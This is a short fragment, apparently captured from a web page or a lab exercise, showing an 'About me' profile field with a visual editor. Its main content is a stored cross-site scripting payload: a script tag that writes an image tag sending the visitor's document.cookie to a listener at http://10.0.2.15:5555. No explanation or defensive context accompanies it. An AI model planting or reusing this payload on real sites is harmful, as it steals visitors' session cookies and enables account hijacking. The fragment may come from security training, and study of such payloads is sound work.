 About me
Visual editor
<script>document.write("<img src=http://10.0.2.15:5555?c="
+ escape(document.cookie)+" >");
</script>